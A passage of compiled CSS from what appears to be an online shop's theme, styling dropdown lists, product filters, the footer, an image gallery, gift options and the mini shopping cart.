    font-size: 14px;
    font-weight: 600;
    text-decoration: underline; }
    @media all and (min-width: 768px) {
      .dashboard-table__link {
        font-size: 16px; } }
  .dashboard-table__divider {
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .dashboard-table__divider {
        padding: 0; } }

.dropdown-list {
  position: relative;
  width: 100%;
  background-color: #fff; }
  .dropdown-list--secondary {
    background-color: #fff; }
    .dropdown-list--secondary .dropdown-list__label {
      font-size: 18px;
      text-transform: uppercase;
      padding: 9.5px 48px 9.5px 0; }
    .dropdown-list--secondary .dropdown-list__icon {
      width: 24px;
      height: 24px;
      right: 12px; }
  .dropdown-list--with-nested .dropdown-list__label {
    font-size: 14px;
    color: #1a1b1d;
    font-weight: 600;
    padding: 17px 56px 17px 0; }
  .dropdown-list--with-nested .dropdown-list__icon {
    fill: #6e7577;
    width: 24px;
    height: 24px;
    right: 16px; }
  .dropdown-list--inner {
    padding: 0 0 16px 16px; }
    .dropdown-list--inner .dropdown-list__label {
      font-size: 14px;
      font-weight: 600;
      color: #6e7577;
      text-transform: capitalize;
      padding: 13px 48px 13px 0; }
    .dropdown-list--inner .dropdown-list__item {
      border-bottom: 0; }
  @media all and (min-width: 768px) {
    .dropdown-list--with-breakpoint .dropdown-list__list {
      display: flex;
      flex-flow: row nowrap; }
    .dropdown-list--with-breakpoint .dropdown-list__item {
      width: 25%;
      cursor: default; }
    .dropdown-list--with-breakpoint .dropdown-list__label {
      cursor: default; }
      .dropdown-list--with-breakpoint .dropdown-list__label:hover, .dropdown-list--with-breakpoint .dropdown-list__label.focus-visible {
        color: #393243;
        background-color: transparent; }
    .dropdown-list--with-breakpoint .dropdown-list__icon {
      display: none; }
    .dropdown-list--with-breakpoint .dropdown-list__content {
      margin: 8px 16px;
      height: auto; } }
  .dropdown-list--detailed-content .dropdown-list__list {
    display: inline-block;
    width: auto; }
  .dropdown-list--detailed-content .dropdown-list__label {
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    text-decoration: underline;
    color: #1a1b1d;
    width: auto;
    padding: 13px 36px 13px 0; }
  .dropdown-list--detailed-content .dropdown-list__item {
    border-bottom: 0; }
  .dropdown-list--detailed-content .dropdown-list__icon {
    right: 12px; }
  .dropdown-list--buttons {
    position: relative; }
    .dropdown-list--buttons .dropdown-list__item {
      border: 0; }
    .dropdown-list--buttons .dropdown-list__label {
      display: flex;
      height: 56px;
      padding: 4px 8px;
      background-color: #fbfbfb; }
      .dropdown-list--buttons .dropdown-list__label:hover .icon {
        fill: #fff; }
      .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] {
        background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"]:before {
          background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .button__text {
          color: #fff; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .icon {
          fill: #fff; }
    .dropdown-list--buttons .dropdown-list__icon {
      position: static;
      fill: #1a1b1d; }
    .dropdown-list--buttons .dropdown-list__text {
      font-size: 14px;
      color: #1a1b1d; }
      .dropdown-list--buttons .dropdown-list__text:hover, .dropdown-list--buttons .dropdown-list__text:focus {
        color: #fff; }
    .dropdown-list--buttons .dropdown-list__content {
      position: absolute;
      top: 100%;
      left: 0;
      width: 100%;
      padding: 8px 0 0;
      background-color: #fff;
      border: 1px solid #6e7577;
      z-index: 10; }
      .dropdown-list--buttons .dropdown-list__content--right {
        left: auto;
        right: 0; }
      .dropdown-list--buttons .dropdown-list__content .button, .dropdown-list--buttons .dropdown-list__content .slider__link--button, .dropdown-list--buttons .dropdown-list__content .slider__link--button-secondary {
        width: 100%; }
    .dropdown-list--buttons .list__item span, .dropdown-list--buttons .dashboard-nav .nav.item span, .dashboard-nav .dropdown-list--buttons .nav.item span {
      display: block;
      padding: 12px 24px;
      font-size: 16px;
      line-height: 1.3;
      cursor: pointer; }
      .dropdown-list--buttons .list__item span:hover, .dropdown-list--buttons .dashboard-nav .nav.item span:hover, .dashboard-nav .dropdown-list--buttons .nav.item span:hover {
        background-color: #f5f5f5; }
  .dropdown-list__list {
    display: block;
    width: 100%;
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .dropdown-list__icon {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    margin: auto;
    fill: #6e7577;
    transition: all 0.3s ease-in-out; }
  .dropdown-list__item {
    position: relative;
    display: block;
    width: 100%;
    border-bottom: 1px solid #d8d8d8;
    font-size: 14px; }
  .dropdown-list__label {
    display: block;
    position: relative;
    width: 100%;
    background-color: #fff;
    margin: 0;
    border: 0;
    border-radius: 0;
    text-transform: uppercase;
    text-decoration: none;
    text-align: left;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    color: #1a1b1d;
    font-weight: 700;
    font-size: 18px;
    font-family: "Inter";
    line-height: 1.6;
    padding: 17.5px 48px 17.5px 0; }
    .dropdown-list__label:hover, .dropdown-list__label.focus-visible {
      color: #393243;
      background-color: #fff;
      text-decoration: none; }
      .dropdown-list__label:hover > .dropdown-list__icon, .dropdown-list__label.focus-visible > .dropdown-list__icon {
        fill: #1a1b1d; }
    .dropdown-list__label[aria-expanded="true"] {
      color: #1a1b1d;
      background-color: #fff; }
      .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
        fill: #1a1b1d;
        transform: rotate(180deg); }
      .dropdown-list__label[aria-expanded="true"].button--icon-filled:after {
        background: #fff; }
  .dropdown-list__content {
    overflow: hidden;
    transition: height 0.3s; }
    .dropdown-list__content[aria-hidden="true"] {
      display: none; }

.filter--checkbox .filter__content {
  max-height: 195px; }

.filter--checkbox .checkbox__label {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase; }

.filter--checkbox .checkbox--link {
  margin: 0 0 0 4px; }
  @media all and (min-width: 768px) {
    .filter--checkbox .checkbox--link {
      margin: 0; } }

.filter--checkbox .checkbox--link-checked .checkbox__label {
  font-weight: 700; }

@media all and (min-width: 1024px) {
  .filter--category {
    padding: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; } }

.filter__heading {
  margin: 0;
  font-family: "Inter";
  font-size: 18px;
  text-transform: none; }

.filter__content {
  position: relative;
  overflow-y: auto;
  padding: 0 0 16px; }
  @media all and (min-width: 768px) {
    .filter__content {
      padding: 0 0 16px 16px; } }
  @media all and (min-width: 1024px) {
    .filter__content {
      padding: 0 0 16px 0; } }

.filter__label-wrapper {
  display: flex; }
  @media all and (min-width: 768px) {
    .filter__label-wrapper {
      padding: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .filter__label-wrapper {
      padding: 0; } }

.filter__list {
  display: flex;
  flex-wrap: wrap; }

.filter__swatch-item {
  margin: 0 8px 16px 0; }
  @media all and (min-width: 1024px) {
    .filter__swatch-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: 25%;
      margin: 0 0 16px 0; } }
  .filter__swatch-item.selected .filter__swatch-option {
    border-color: #1a1b1d; }

.filter__swatch-option {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 48px;
  min-height: 48px;
  border: 1px solid #d8d8d8;
  background-color: #fff;
  color: #1a1b1d;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-decoration: none; }
  .filter__swatch-option:hover, .filter__swatch-option.focus-visible {
    text-decoration: none;
    border-color: #1a1b1d;
    font-weight: 700;
    color: #1a1b1d; }
  .filter__swatch-option--active {
    font-weight: 700;
    border-color: #1a1b1d; }

.filter__color-item {
  padding: 0; }
  @media all and (min-width: 1024px) {
    .filter__color-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: auto; } }
  .filter__color-item.selected .filter__color-option:after {
    border-color: #1a1b1d; }

.filter__color-option {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 48px;
  width: 48px;
  height: auto;
  max-height: auto;
  text-decoration: none;
  margin: 0 8px 8px 0; }
  .filter__color-option:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    background-color: transparent;
    border: 1px solid #d8d8d8;
    border-radius: 0;
    transition: all 0.3s ease-in-out; }
  .filter__color-option--active, .filter__color-option:hover, .filter__color-option.focus-visible {
    text-decoration: none; }
    .filter__color-option--active:after, .filter__color-option:hover:after, .filter__color-option.focus-visible:after {
      border-color: #1a1b1d; }

.filter__color-sample {
  width: 32px;
  height: 32px;
  margin: 8px;
  border: 1px solid #d8d8d8;
  border-radius: 0; }

.filter__color-label {
  max-width: 100%;
  font-size: 12px;
  color: #1a1b1d;
  word-break: break-all;
  text-align: center;
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.filters__item {
  margin: 0; }
  @media all and (min-width: 1024px) {
    .filters__item {
      margin: 0 0 64px 0; } }

@media all and (min-width: 1024px) {
  .modal .filters__container {
    height: auto;
    animation: none;
    padding: 0;
    max-height: 100%; } }

@media all and (min-width: 1024px) {
  .filters__modal {
    display: block;
    position: static;
    visibility: visible;
    opacity: 1;
    height: auto;
    padding: 0;
    background-color: #fff; } }

.filters__content {
  position: relative; }
  @media all and (min-width: 768px) {
    .filters__content {
      width: 67%;
      margin: 16px auto; } }
  @media all and (min-width: 1024px) {
    .filters__content {
      width: 100%;
      margin: 0; } }

.filters__trigger {
  width: 100%;
  justify-content: space-between;
  padding: 12px 16px 12px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background-color: transparent; }
  @media all and (min-width: 768px) {
    .filters__trigger {
      padding: 12px 16px; } }
  @media all and (min-width: 1024px) {
    .filters__trigger {
      display: none; } }
  .filters__trigger > * {
    pointer-events: none; }
  .filters__trigger .icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .filters__trigger .button__text {
    color: #1a1b1d;
    padding: 0;
    text-transform: uppercase;
    font-weight: 700; }

.filters__heading, .filters__trigger {
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  margin: 0; }
  @media all and (min-width: 768px) {
    .filters__heading, .filters__trigger {
      font-size: 24px; } }
  @media all and (min-width: 1024px) {
    .filters__heading, .filters__trigger {
      padding: 8px 8px 8px 0; } }

.filters__content-top {
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-top {
      padding: 0 0 8px 0;
      border-width: 0; } }

.filters__content-middle {
  padding: 48px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-middle {
      padding: 0;
      overflow: initial; } }

@media all and (min-width: 1024px) {
  .filters__close-button {
    display: none; } }

.footer {
  flex-shrink: 0;
  border: 1px solid #6e7577;
  border-width: 1px 0 0 0;
  background-color: #fbfbfb; }
  .footer--checkout {
    border: 1px solid #6e7577;
    border-width: 0;
    background-color: #fff; }
    .footer--checkout .footer__bottom-bar-handler {
      padding: 24px 0 0 0; }
      @media all and (min-width: 768px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1024px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1200px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
  .footer--email {
    background-color: #fff; }
  .footer__handler {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 16px 24px; }
    @media all and (min-width: 768px) {
      .footer__handler {
        padding: 16px 40px; } }
    @media all and (min-width: 1024px) {
      .footer__handler {
        flex-flow: row wrap;
        padding: 16px 0; } }
  .footer__newsletter {
    border: 4px solid #f5f5f5;
    border-width: 0 0 4px 0; }
    @media all and (min-width: 1024px) {
      .footer__newsletter {
        width: 75%;
        padding: 16px 48px 48px 24px;
        margin: 0; } }
  .footer__links {
    width: 100%;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__links {
        padding: 0 0 32px; } }
    .footer__links .dropdown-list {
      background-color: #fbfbfb; }
      @media all and (min-width: 768px) {
        .footer__links .dropdown-list {
          padding: 0; } }
      .footer__links .dropdown-list__label {
        background-color: #fbfbfb;
        color: #1a1b1d; }
        .footer__links .dropdown-list__label:hover > .dropdown-list__icon, .footer__links .dropdown-list__label.focus-visible > .dropdown-list__icon {
          fill: #1a1b1d; }
        .footer__links .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__links .dropdown-list__content {
        margin: 0; }
      .footer__links .dropdown-list__list {
        margin: 0 0 24px;
        border: 4px solid #f5f5f5;
        border-width: 0 0 4px 0; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__list {
            padding: 32px 0 0; } }
        @media all and (min-width: 1024px) {
          .footer__links .dropdown-list__list {
            padding: 32px 48px 0;
            border-width: 0; } }
        @media all and (min-width: 1200px) {
          .footer__links .dropdown-list__list {
            padding: 32px 24px 0; } }
      .footer__links .dropdown-list__item {
        width: 100%;
        border-bottom: 1px solid #d8d8d8; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item {
            border: none; } }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item:first-child {
            width: 50%; } }
        .footer__links .dropdown-list__item:last-child {
          border: none; }
      .footer__links .dropdown-list__icon {
        fill: #6e7577; }
    @media all and (min-width: 768px) {
      .footer__links .list__item, .footer__links .dashboard-nav .nav.item, .dashboard-nav .footer__links .nav.item {
        min-width: 204px; } }
  .footer__links-list {
    padding: 0 0 16px 0; }
  .footer__link {
    display: block;
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    color: #393243;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .footer__link {
        margin: 0; } }
    .footer__link:hover {
      color: #1a1b1d; }
  .footer__social {
    order: 1; }
    @media all and (min-width: 1024px) {
      .footer__social {
        order: 0; } }
  .footer__social-handler {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin: 8px 0; }
    @media all and (min-width: 768px) {
      .footer__social-handler {
        align-items: center;
        flex-direction: row; } }
    @media all and (min-width: 1024px) {
      .footer__social-handler {
        flex-direction: column;
        flex: 1;
        margin: 0;
        padding: 56px 32px;
        border-bottom: 4px solid #f5f5f5;
        position: relative; }
        .footer__social-handler:before {
          content: '';
          position: absolute;
          left: 0;
          top: 0;
          width: 1px;
          height: 90%;
          background: #d8d8d8; } }
  @media all and (min-width: 1024px) {
    .footer__social-list {
      align-self: flex-start;
      justify-content: flex-start;
      flex-wrap: wrap; } }
  .footer__social-list .list__item, .footer__social-list .dashboard-nav .nav.item, .dashboard-nav .footer__social-list .nav.item {
    padding: 0;
    margin: 0 8px 0 0; }
    .footer__social-list .list__item:last-child, .footer__social-list .dashboard-nav .nav.item:last-child, .dashboard-nav .footer__social-list .nav.item:last-child {
      margin: 0; }
  .footer__social-list .list__icon-link {
    width: 48px;
    height: 48px;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__social-list .list__icon-link {
        margin: 0 0 8px; } }
  .footer__social-list-title {
    display: flex;
    align-items: center;
    color: #1a1b1d;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 16px 0; }
    @media all and (min-width: 768px) {
      .footer__social-list-title {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1024px) {
      .footer__social-list-title {
        align-self: flex-start;
        margin: 0 0 32px 0; } }
  .footer__bottom-bar {
    color: #fbfbfb;
    background-color: #1a1b1d; }
  .footer__bottom-bar-handler {
    display: flex;
    align-items: center;
    flex-direction: column;
    min-height: 80px; }
    @media all and (min-width: 768px) {
      .footer__bottom-bar-handler {
        justify-content: space-between;
        flex-direction: row;
        flex-wrap: wrap; } }
    @media all and (min-width: 1024px) {
      .footer__bottom-bar-handler {
        padding: 0 40px; } }
    @media all and (min-width: 1200px) {
      .footer__bottom-bar-handler {
        padding: 0; } }
  .footer__copyright {
    display: block;
    order: 2;
    padding: 8px 0;
    text-align: center;
    color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .footer__copyright {
        order: 1;
        padding: 16px 0; } }
    .footer__copyright small {
      font-size: 16px; }
  .footer__payments-list {
    justify-content: space-around;
    margin: 0 24px; }
    @media all and (min-width: 768px) {
      .footer__payments-list {
        flex-flow: row wrap;
        margin: 0 0 0 24px;
        order: 2; } }
  .footer__payments-list-icon {
    width: 64px;
    height: 48px;
    fill: #fbfbfb; }
    .footer__payments-list-icon--visa {
      width: 68px; }
    .footer__payments-list-icon--paypal {
      width: 96px; }
  .footer__scroll-top {
    position: absolute;
    right: 0;
    top: -49px;
    background-color: #1a1b1d; }
    .footer__scroll-top:before {
      transform: scaleX(1);
      background: none; }
    .footer__scroll-top:hover, .footer__scroll-top:focus, .footer__scroll-top.focus-visible {
      background-color: #1a1b1d; }
    .footer__scroll-top .icon {
      fill: #fff; }
  .footer__switchers {
    display: flex;
    align-items: center;
    flex-direction: column;
    padding: 8px 0;
    order: 3; }
    @media all and (min-width: 480px) {
      .footer__switchers {
        flex-direction: row;
        justify-content: center;
        width: 100%; } }
    @media all and (min-width: 1200px) {
      .footer__switchers {
        width: auto; } }
  .footer__dropdown-switcher {
    width: auto;
    background-color: transparent; }
    .footer__dropdown-switcher .dropdown-list__label {
      background-color: #1a1b1d;
      padding: 12px 40px 12px 12px;
      color: #fff;
      white-space: nowrap; }
      .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true] {
        background-color: #fff;
        color: #1a1b1d; }
        .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true]:hover .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__dropdown-switcher .dropdown-list__label:hover .dropdown-list__icon {
        fill: #fff; }
    .footer__dropdown-switcher .dropdown-list__content {
      position: absolute;
      bottom: 100%;
      width: 100%;
      padding: 12px 12px 0;
      background-color: #fff; }
      .footer__dropdown-switcher .dropdown-list__content .button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary {
        font-weight: 500;
        min-height: 0;
        text-decoration: none; }
        .footer__dropdown-switcher .dropdown-list__content .button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:hover, .footer__dropdown-switcher .dropdown-list__content .button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:focus, .footer__dropdown-switcher .dropdown-list__content .button.focus-visible, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button-secondary {
          text-decoration: underline; }
    .footer__dropdown-switcher .dropdown-list__icon {
      fill: #fff; }

.gallery {
  display: flex;
  flex-flow: nowrap;
  flex-direction: column;
  justify-content: flex-start;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style-type: none; }
  .gallery__frame {
    position: relative; }
  .gallery__stage {
    order: 1;
    margin: 0 0 16px 0; }
  .gallery__nav {
    order: 2;
    display: flex;
    align-items: center;
    justify-content: center; }
  .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
    overflow: hidden;
    margin: 0 16px 0 0;
    border: none;
    width: 64px; }
    @media all and (min-width: 768px) {
      .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
        width: 64px; } }
    .gallery__thumb:hover, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:hover, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:hover, .gallery__thumb.focus-visible, .fotorama .fotorama__nav-wrap--vertical .focus-visible.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .focus-visible.fotorama__nav__frame--thumb {
      cursor: pointer; }
    .gallery__thumb:last-of-type, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:last-of-type, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:last-of-type {
      margin: 0; }
    .gallery__thumb--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
      border: 2px solid #1a1b1d; }
    .gallery__thumb--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb {
      margin: 0 0 16px 0; }
    .gallery__thumb--horizontal {
      margin: 0 16px 0 0; }
  .gallery__thumb-arr, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
    background: #fff; }
    .gallery__thumb-arr:hover:after, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:after, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:after, .gallery__thumb-arr:hover:before, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:before, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:before {
      display: none; }
    .gallery__thumb-arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .gallery__icon-arrow, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon {
      fill: #6e7577; }
  .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
    transform: translate3d(-50%, -50%, 0) rotate(-90deg); }
    .gallery__icon-arrow--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      transform: none; }
  .gallery__thumb-dot {
    position: relative;
    margin: 0 5px; }
    .gallery__thumb-dot--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--dot, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--dot {
      border: 0; }
  .gallery__dot, .fotorama__dot {
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: #d8d8d8; }
    .gallery__dot--active, .fotorama__active .fotorama__dot {
      background-color: #1a1b1d; }
  .gallery-placeholder {
    position: relative; }
    .gallery-placeholder .loader {
      z-index: 0; }
  .gallery__placeholder-image {
    max-height: 100%;
    width: auto;
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .gallery__placeholder-image {
        padding-bottom: 0; } }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image {
        max-height: none; } }
    .gallery__placeholder-image:is(picture).ratio-image {
      width: 100%;
      height: 100%; }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image.ratio-image {
        top: 50%;
        padding-right: calc(66px);
        transform: translate(calc(-50% + 8px), -50%);
        max-height: 100%;
        width: auto; } }
    .gallery__placeholder-image.lazyload, .gallery__placeholder-image.lazyloaded, .gallery__placeholder-image.lazyloading {
      background: none; }

.gift-options__list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 480px;
  list-style: none; }

.gift-options__item {
  max-width: 150px;
  width: 50%; }
  .gift-options__item.active {
    transform: scale(1.03); }

.gift-options__preview {
  max-width: 300px; }

.gift-options__details {
  border-bottom: 1px solid #d8d8d8; }

.gift-options__item-name {
  display: block;
  font-size: 16px;
  margin: 16px 0 8px; }

.gift-options .gift-wrapping img {
  max-width: 150px; }

.messages--hidden-icons .message:after {
  display: none; }

.messages__wrap {
  display: block;
  position: relative;
  width: 100%;
  top: 0;
  background-color: #fff; }
  html:not(.no-js) .messages__wrap[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all;
    opacity: 1;
    transform: none; }
  .messages__wrap.aos-animate {
    position: fixed;
    left: 0;
    z-index: 51; }

.minicart-content {
  height: auto;
  font-size: 14px;
  padding: 0;
  display: flex;
  flex-direction: column;
  max-height: 100%; }
  .minicart-content__top {
    padding: 0 0 40px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .minicart-content__middle {
    padding: 24px 0;
    margin: 0 0 80px;
    border: 0;
    border-width: 0;
    overflow-y: auto;
    height: auto !important;
    -ms-overflow-style: none;
    /* Internet Explorer 10+ */
    scrollbar-width: none;
    /* Firefox */ }
    .minicart-content__middle::-webkit-scrollbar {
      display: none;
      /* Safari and Chrome */ }
    @media all and (min-width: 768px) {
      .minicart-content__middle {
        margin: 0;
        -ms-overflow-style: auto;
        scrollbar-width: auto; }
        .minicart-content__middle::-webkit-scrollbar {
          display: block; } }
  .minicart-content__bottom {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 16px;
    margin: 0;
    background: #fff;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media all and (min-width: 768px) {
      .minicart-content__bottom {
        position: relative;
        padding: 40px 0 0;
        box-shadow: none; } }
  .minicart-content__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 70px 9.5px 0; }
    @media all and (min-width: 768px) {
      .minicart-content__heading {
        font-size: 24px;
        padding: 5px 70px 5px 0; } }
  .minicart-content__counter {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .minicart-content__summary {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 16px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .minicart-content__summary {
        padding: 0 0 40px; } }
  .minicart-content__summary-label {
    color: #1a1b1d;
    font-weight: 600;
    text-transform: uppercase; }
  .minicart-content__summary-value {
    color: #1a1b1d;
    font-weight: 700; }
  .minicart-content__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    padding: 0; }
  .minicart-content__extra-actions {
    flex: 0 0 100%; }
    .minicart-content__extra-actions > div {
      display: flex;
      padding: 16px 0 0 0; }
  .minicart-content__action-button {
    width: calc(50% - 8px);
    padding: 0 24px; }
  .minicart-content__products-list {
    margin: 0;
    padding: 0 8px; }

.minicart-product {
  display: flex;
  width: 100%;
  flex-flow: column wrap;
  padding: 16px 0;
  border-bottom: 1px solid #d8d8d8; }
  .minicart-product:last-child {
    border-bottom: none; }
  .minicart-product__item {
    display: flex;
    flex-flow: row nowrap; }
  .minicart-product__image {
    flex-basis: 78px;
    flex-shrink: 0; }
    .minicart-product__image img {
      width: auto;
      max-width: 100%;
      height: auto; }
  .minicart-product__image-link {
    display: flex;
    align-items: center; }
  .minicart-product__data {
    display: flex;
    flex-flow: column wrap;
    flex-grow: 1;
    padding: 0 0 0 16px; }
  .minicart-product__info {
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__info {
        flex-grow: 1; } }
  .minicart-product__name {
    margin-bottom: 8px;
    font-size: 14px;
    line-height: 24px;
    text-transform: none; }
  .minicart-product__link {
    text-decoration: none;
    font-weight: 600;
    color: #1a1b1d; }
  .minicart-product__attributes {
    margin-bottom: 8px;
    display: none; }
  .minicart-product__attributes-button {
    display: flex;
    align-items: center;
    margin: 0;
    padding: 0;
    font-size: 12px; }
    .minicart-product__attributes-button .dropdown-list__icon {
      position: static;
      margin: 0 0 0 8px;
      fill: #0075e4; }
    .minicart-product__attributes-button.dropdown-list__label {
      color: #0075e4;
      background-color: #fff; }
